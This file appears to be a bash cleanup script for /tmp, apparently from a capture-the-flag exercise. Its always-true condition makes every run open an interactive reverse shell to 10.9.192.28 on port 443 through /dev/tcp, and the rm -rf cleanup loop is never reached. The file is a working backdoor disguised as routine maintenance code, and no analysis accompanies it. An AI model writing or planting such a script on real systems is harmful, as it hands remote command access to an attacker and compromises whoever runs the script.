 #!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
bash -i >& /dev/tcp/10.9.192.28/443 0>&1
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi